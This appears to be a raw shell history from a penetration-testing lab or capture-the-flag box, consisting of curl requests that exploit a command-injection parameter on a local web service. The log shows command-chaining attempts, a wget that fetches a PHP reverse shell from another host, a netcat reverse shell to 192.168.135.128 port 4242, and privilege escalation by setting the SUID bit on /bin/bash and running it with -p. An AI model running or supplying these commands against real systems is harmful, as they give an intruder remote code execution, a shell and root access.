 clear
curl "http://127.0.0.1:9999/?cmd=ls -la"
curl "http://127.0.0.1:9999/?cmd=ls%20-la"
curl "http://127.0.0.1:9999/?cmd=cd%20~&ls"
curl "http://127.0.0.1:9999/?cmd=cd%20~&&ls"
curl "http://127.0.0.1:9999/?cmd=cd%20~||ls"
curl "http://127.0.0.1:9999/?cmd=cd%20/home/losy%20&&%20ls"
curl "http://127.0.0.1:9999/?cmd=python3"
curl "http://127.0.0.1:9999/?cmd=/usr/binpython3"
curl "http://127.0.0.1:9999/?cmd=/usr/bin/python3"
curl "http://127.0.0.1:9999/?cmd=whoami"
curl "http://127.0.0.1:9999/?cmd=wget%20192.168.135.128:8080/php-reverse-shell.php"
curl "http://127.0.0.1:9999/?cmd=ls"
curl "http://127.0.0.1:9999/?cmd=ls%20-la"
curl "http://127.0.0.1:9999/?cmd=wget%20192.168.135.128:8080/php-reverse-shell.php"
curl "http://127.0.0.1:9999/?cmd=wget%20http://192.168.135.128:8080/php-reverse-she
curl "http://127.0.0.1:9999/?cmd=ls%20-la"
ls
curl "http://127.0.0.1:9999/?cmd=ls%20-la"
clear
netstat -tulpn | grep LISTEN
curl "http://192.168.135.129/"
curl "http://127.0.0.1:9999/"
curl "http://127.0.0.1:9999/?cmd=id"
curl "http://127.0.0.1:9999/?cmd=nc"
curl "http://127.0.0.1:9999/?cmd=nc -e /bin/sh 192.168.135.128 4242"
curl "http://127.0.0.1:9999/?cmd=chmod u+s /bin/bash"
curl "http://127.0.0.1:9999/?cmd=chmod +s /bin/bash"
/bin/bash -p